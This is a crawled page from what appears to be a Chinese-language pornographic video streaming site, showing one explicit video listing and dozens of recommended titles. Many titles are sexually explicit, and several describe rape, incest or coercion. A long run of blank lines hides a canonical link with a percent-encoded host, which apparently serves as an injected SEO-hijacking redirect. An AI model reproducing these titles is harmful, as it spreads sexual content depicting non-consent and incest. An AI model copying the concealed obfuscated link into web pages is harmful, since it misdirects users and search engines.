

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inandout1234-1.online/index.php/vod/play/id/43598/sid/1/nid/1.html
body_size: 15124
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>在线播放软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！ 在线播放 - 高清资源 - 进进出出</title>
		<meta name="keywords" content="软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！在线播放免费在线观看,软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！剧情介绍">
		<meta name="description" content="软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！在线播放免费在线观看,软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！剧情介绍">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"1","aid":"15","url":"inandout2105@gmail.com","wapurl":"inandout2105@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
										<span></span><span class="flag d-none d-md-inline-block"></span>
										</div>
					<form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
										<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
							<div class="locale-item dropdown-toggle" data-toggle="dropdown">
								<div class="icon">
									<span class="icon-zh"></span>
								</div>
								<div class="text">简体中文</div>
							</div>
							
							<div class="dropdown-menu">
								<span class="dropdown-item cursor-p" data-locale="zh_tw"><span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a></span>
							</div>
						</div>
						<div class="item login-btn cursor-p">
							<div class="icon">
								<i class="fas fa-sign-in-alt"></i>
							</div>
							<div class="text">登录</div>
						</div>
						<div class="item register-btn cursor-p">
							<div class="icon">
								<i class="fas fa-user-plus"></i>
							</div>
							<div class="text">注册</div>
						</div>
					</div>
									</div>
			</nav>

			<nav class="nav-second container">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首页
						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 20=0 active" href="/index.php/vod/type/id/20.html">
							最新电影						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 29=0" href="/index.php/vod/type/id/29.html">
							视频一区						</a>
					</li>
										<li class="nav-item ">
						<a class="nav-link d-flex align-items-center 38=0" href="/index.php/vod/type/id/38.html">
							视频二区						</a>
					</li>
										
					<li class="nav-item ">
						<a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
							升级VIP
						</a>
					</li>
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
								<span></span><span class="Flag"></span>
								</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
								<div class="BrandMenu">
					<div class="row">
						<div class="Item login-btn">
							<i class="fas  fa-sign-in-alt"></i>
							<div class="text">登录</div>
						</div>
						<div class="Item register-btn">
							<i class="fas fa-user-plus"></i>
							<div class="text">注册</div>
						</div>
					</div>
				</div>
								<div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
										<a class="Item 20=0 active" href="/index.php/vod/type/id/20.html">
						<i class="fas "></i><span>最新电影</span>
					</a>
										<a class="Item 29=0" href="/index.php/vod/type/id/29.html">
						<i class="fas "></i><span>视频一区</span>
					</a>
										<a class="Item 38=0" href="/index.php/vod/type/id/38.html">
						<i class="fas "></i><span>视频二区</span>
					</a>
										<a class="Item " href="/index.php/label/premium.html">
						<i class="fas fa-medal icon"></i><span>升级VIP</span>
					</a>
				</div>
				<div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
				<div class="Items">
					<a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh"><img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span></a>
				</div>

			</div>
			
		</header>
		



































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<link rel="canonical" href="https://%37%67%68%2E%63%63/" ; />
		<main id="main">
						<div id="videoShowPage">
				<div class="row">
					<div class="left col-60 offset-md-10 col-md-40">
						
						<div class="videoPlayContainer">
							<div class="bofang_box">
								<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/43598\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u8f6f\u840c\u59b9\u7eb8--\u5357\u660c\u6c61\u5d3d\u5d3d\uff1a\u9ed1\u4e1d\u889c\uff0c\u6027\u611f\u871c\u6843\u81c0\uff0c\u54e5\u54e5\uff0c\u5feb\u6765\u8279\u6211\uff0c20\u5f20\u5305\u591c\u3001\u4e0d\u9650\u6b21\u6570\u54e6\uff0c\u58f0\u97f3\u597d\u53ef\u7231\uff0c\u8bf1\u60d1\u72fc\u53cb\u64b8\u65ad\u5c4c\uff01","vod_actor":"","vod_director":"","vod_class":"\u7f8e\u5973\u4e3b\u64ad"},"url":"https:\/\/v1.1bbffvip.com\/20231010\/G7dG9D0a\/index.m3u8","url_next":"","from":"155m3u8","server":"no","note":"","id":"43598","sid":1,"nid":1}</script> <script type="text/javascript" src="/static/js/playerconfig.js?t=20260203"></script><script type="text/javascript" src="/static/js/player.js?t=a20260203"></script>							</div>
							<script type="text/javascript">
								try {
									if (/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)) {
										document.write('<style>.bofang_box{width:100%;height:260px;}</style>');
									} else {
										document.write('<style>.bofang_box{width:100%;height:580px;}</style>');
									}
								} catch (e) {}
							</script>
						</div>
						
						<h4 class="container-title py-3 mb-0">软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！</h4>
						<div class="videoInfos d-flex text-normal justify-content-between align-items-center">
							<div class="options">
								<span class="likeBtn cursor-p mx-2 digg_link" data-id="43598" data-mid="1"
								 data-type="up">
									<i class="fas fa-thumbs-up"></i>
									<span class="digg_num">574</span>
								</span>

								<span class="dislikeBtn cursor-p mx-2 digg_link" data-id="43598" data-mid="1"
								 data-type="down">
									<i class="fas fa-thumbs-down"></i>
									<span class="digg_num">652</span>
								</span>
								<span onclick="sc(43598)" class="favoriteBtn cursor-p mx-2">
									<i class="fas fa-heart"></i>
									<span></span>
								</span>
							</div>
							<nav class="videoShowTabs">
								<div class="nav nav-tabs" id="nav-tab" role="tablist">
									<a class="nav-item nav-link active" data-toggle="tab" href="#videoShowTabAbout">
										<i class="fas fa-exclamation"></i> <span class="d-none d-md-inline">关于</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabDownload">
										<i class="fas fa-download"></i> <span class="d-none d-md-inline">下载</span>
									</a>
									<a class="nav-item nav-link" data-toggle="tab" href="#videoShowTabShare">
										<i class="fas fa-share-alt"></i> <span class="d-none d-md-inline">分享</span>
									</a>
								</div>
							</nav>
						</div>
						<div class="tab-content" id="nav-tabContent">
							<div class="tab-pane fade show active my-4" id="videoShowTabAbout">
								<div class="d-flex justify-content-between">
									<div>
										<span class="mr-2 text-small d-none d-md-inline-block">
											<i class="fas fa-user"></i>
											匿名用户
										</span>
										<div class="d-inline-block ml-2 text-small">
											<i class="fas fa-clock"></i>
											2024年12月26日										</div>
										<div class="playChannel d-inline-block ml-2 text-small free">
											<i class="fas fa-server"></i>
											<span>免费线路</span>
										</div>
									</div>
									<div>
										<span class="mac_hits hits" data-mid="1" data-id="43598" data-type="hits"></span> 次访问
									</div>
								</div>
							</div>
														<div class="tab-pane fade my-4" id="videoShowTabDownload">
								视频下载功能仅向VIP会员开放，请 <span class="cursor-p color-primary" click="showModal" data-modal="login-modal">登陆</span> 或者
								<span class="cursor-p color-primary" click="showModal" data-modal="register-modal">注册</span>。
							</div>
							
							<div class="tab-pane fade my-4" id="videoShowTabShare">
								<div class="mb-3">分享地址</div>
								<div class="form-group">
									<div class="input-group">
										<input id="video-share-url" type="text" class="form-control" value="软萌妹纸--南昌污崽崽：黑丝袜，性感蜜桃臀，哥哥，快来艹我，20张包夜、不限次数哦，声音好可爱，诱惑狼友撸断屌！-https://inandout2105@gmail.com/index.php/vod/play/id/43598/sid/1/nid/1.html">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#video-share-url">复制</span>
										</div>
									</div>
								</div>
								<div class="mb-3">嵌入影片</div>
																<div class="form-group">
																		<div class="input-group ">
										<input id="videoEmbedHtml" type="text" class="form-control" value="&lt;iframe src=&#039;https://v1.1bbffvip.com/20231010/G7dG9D0a/index.m3u8&#039; frameborder=&#039;0&#039; width=&#039;640&#039; height=&#039;340&#039; scrolling=&#039;no&#039; allowfullscreen&gt;&lt;/iframe&gt;">
										<div class="input-group-append">
											<span class="input-group-text clipboard-btn cursor-p" data-clipboard-target="#videoEmbedHtml">复制</span>
										</div>
									</div>
																	</div>
															</div>
						</div>
					</div>
				</div>
								<div class="row">
					<div class="col-60">
						<div class="row mb-2">
							<h5 class="container-title col-60">视频推荐</h5>
						</div>
						<div class="row">
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/65136/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/12/3iwigpi3pgu.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/65136/sid/1/nid/1.html">熬夜咖喱饭-风情艳主两阿姨。大奶胸胸，摇乳舞，百看不厌白皙肌肤，老能叭叭了！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/85113/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/1souakqwvqm.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/85113/sid/1/nid/1.html">APNS-151今、失踪した愛しい新妻の輪姦レイプ映像がDVDで送りつけられて来た…今第02集</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/91967/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241227-1/d7db1591add6150da282bc018db9601c.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/91967/sid/1/nid/1.html">青青头上草，少妇野外搞</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133845/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155.15pic251006.top/20251012/buN5F2FS/1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133845/sid/1/nid/1.html">女神多乙温泉色诱老板被直接按在浴盆里狂操.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/64983/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/12/qwdmujljglu.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/64983/sid/1/nid/1.html">Tokyo Hot kb1606 チーム木村番外編 賀川伊月</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/120015/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://1.15250719pic.com/upload/vod/20250716-1/e3352ee19e75642ab810a0e930e333f1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/120015/sid/1/nid/1.html">CM093搭讪女优杨思敏荧幕首现真实纪录片杨思敏.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/45245/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/09/viig1m4juts.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/45245/sid/1/nid/1.html">情趣大奶牛这小少妇好骚啊，全程露脸陪狼友嗨，淫声荡语听指挥，揉着骚奶子伸着舌头要舔狼友的大鸡巴真刺激</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/72153/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/zybbodo1w4n.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/72153/sid/1/nid/1.html">台湾SWAG淫声萝莉『Ouopuppy』镂丝花纹情趣内衣小淫貓被肉肉狂捅蜜穴</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/22877/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240728-1/37195681c4d6c359330eb367e3599d99.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/22877/sid/1/nid/1.html">OBA-400 熟女屁眼解禁！！ 我深愛的叔母屁眼 北村敏世(乱伦)</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133909/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155.15pic251006.top/20251012/If2Ego9Q/1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133909/sid/1/nid/1.html">新性骚扰脊椎按摩师NTR 巨乳已婚女人瑜珈教练北野美奈，尽管丈夫就在身边，却被脊椎按 北野未奈 FPRE123</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/87616/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/ged1j3ps4et.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/87616/sid/1/nid/1.html">三个女神</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/127668/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://15.155250905.com/upload/vod/20250816-1/610c431b504aa72759658ee99fbde398.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/127668/sid/1/nid/1.html">CM170穿越到王者荣耀的世界1谢语彤.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/102822/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250322-1/8604dd54a187e0d68b1e61ecc594259c.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/102822/sid/1/nid/1.html">XMOM009淫口名媛妻子将我们的精液吸乾黑宫う咏美.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/5527/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241116-1/24c9bc680621e849016fd12e7b5be858.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/5527/sid/1/nid/1.html">姐姐迈开长腿等我来舔吸粉嫩逼多么舒服</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/65980/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/11/rpdpij3hc45.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/65980/sid/1/nid/1.html">ABP-475 ボクを好き過ぎるボクだけの藤井有彩</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/46869/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230909/yuj001pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/46869/sid/1/nid/1.html">YUJ-001 僕の事が好きだという癖に最近彼氏を作ったいっちゃんが、僕に彼女が出来たと知った途端に嫉妬して、僕が別れると言うま</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/59590/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2023/03/i1cmyidw41s.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/59590/sid/1/nid/1.html">【极品】【雅蠛叠】第二弹，闷骚美女大鸡巴无套内射喷水~！✨✨✨--有一天还被说哭了，哭的梨花带雨的</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/141407/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://n.155251225.top/20251213/Ni8ngjKK/1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/141407/sid/1/nid/1.html">超能力是真实存在的！时间停止，透明人间，被附身的叔叔等等…用 松本一香,美谷朱音,东条夏等演员 DAZD-256</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/61115/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230227/1sdmf00005pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/61115/sid/1/nid/1.html">SDMF-005 夏休み、処女を従妹に捧げました。 桃色かぞく VOL.7 有栖るる 星咲凛</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/68511/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20221005/1hbad00267pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/68511/sid/1/nid/1.html">HBAD-267声の出せない状況で犯され感じてしまった新卒女子社員鈴原エミリ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/53291/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230610/nash755pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/53291/sid/1/nid/1.html">NASH-755 近親レズビアン第7章</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/131073/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://15.155250922.com/20250927/mqtDHskH/1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/131073/sid/1/nid/1.html">高冷美女.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/4153/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241126-1/93a080bdd706c91123605e292131fbf2.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/4153/sid/1/nid/1.html">JUFE120 CHINASES SUB  素人アダルト投稿動画サイトで超話題！生中出しに拘る人妻爆乳美容部員の神SEX みすず（仮）.</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/18670/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240819-1/e926703904a9bea6d5ef5ae118afca32.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/18670/sid/1/nid/1.html">【高清有码】498DDH-092 「エッチはスポーツだからw」【美巨乳×美尻×スレンダー】三拍子揃ったNo.1</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/68669/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20221027/rbd00244pl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/68669/sid/1/nid/1.html">RBD-244 男根に躾けられた女4 ももかりん</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/12148/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20240929-1/2369ae471240cba25038ffee9d4725d8.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/12148/sid/1/nid/1.html">JUY-924 强烈妩媚‘淫蕩度真棒’人妻 真树凉子 34歳 AV出道！！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/88026/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/2022/09/dxv0sgym4qw.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/88026/sid/1/nid/1.html">牛仔裤 长腿模特儿</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/51481/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20230630/juc759pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/51481/sid/1/nid/1.html">JUC-759 飼育された二人の母親 ～一子二母凌辱相姦～ 翔田千里 桐岡さつき</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/110382/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250518-1/8d735b9f00eae1015ab8ea244decbc80.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/110382/sid/1/nid/1.html">沈樵铁牛私房课08千姿百态</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/18850/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://155picpic.com/upload/vod/20240818-1/294cdeb8dccd4dc0b7aaddecc14352ab.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
